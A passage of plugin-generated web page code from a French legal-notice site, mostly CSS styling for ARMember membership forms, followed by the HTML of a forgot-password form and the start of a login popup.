                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_ALlYmt65HM" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_ALlYmt65HM"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_ALlYmt65HM"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_U1Kyt_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768809267" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="c8953fab63" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_T9n8QblXpy" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_N2nY2IDpkE" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_N2nY2IDpkE" data-random-id="102_N2nY2IDpkE"  data-submission-key="58gjpytc" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_N2nY2IDpkE' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_N2nY2IDpkE' value='812db9128f' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
